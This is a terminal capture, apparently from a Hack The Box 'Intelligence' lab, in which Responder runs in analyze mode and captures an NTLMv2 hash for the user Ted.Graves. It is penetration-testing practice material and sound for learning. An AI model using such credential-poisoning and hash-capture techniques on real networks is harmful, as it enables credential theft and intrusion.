 (kali㉿kali)-[~/Downloads/intelligence_htb]
$ sudo responder -I tun0 -A
255 ×
[sudo] password for kali:
NBT-NS, LLMNR & MDNS Responder 3.0.6.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [ON]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.59]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-MSA30XJXRCR]
Responder Domain Name [JTIL.LOCAL]
Responder DCE-RPC Port [47228]
[i] Responder is in analyze mode. No NBT-NS, LLMNR, MDNS requests will be poisoned.
[Analyze mode: ICMP] You can ICMP Redirect on this network.
[Analyze mode: ICMP] This workstation (10.10.14.59) is not on the same subnet than the DNS server (192.168.122.2).
[Analyze mode: ICMP] Use `python tools/Icmp-Redirect.py` for more details.
[+] Listening for events...
[HTTP] NTLMv2 Client : 10.129.222.90
[HTTP] NTLMv2 Username : intelligence\Ted.Graves
[HTTP] NTLMv2 Hash : Ted.Graves::intelligence:ebb51e288cbc03ee:1FABA755CB06CAC905DEA0194E709446:
[*] Skipping previously captured hash for intelligence\Ted.Graves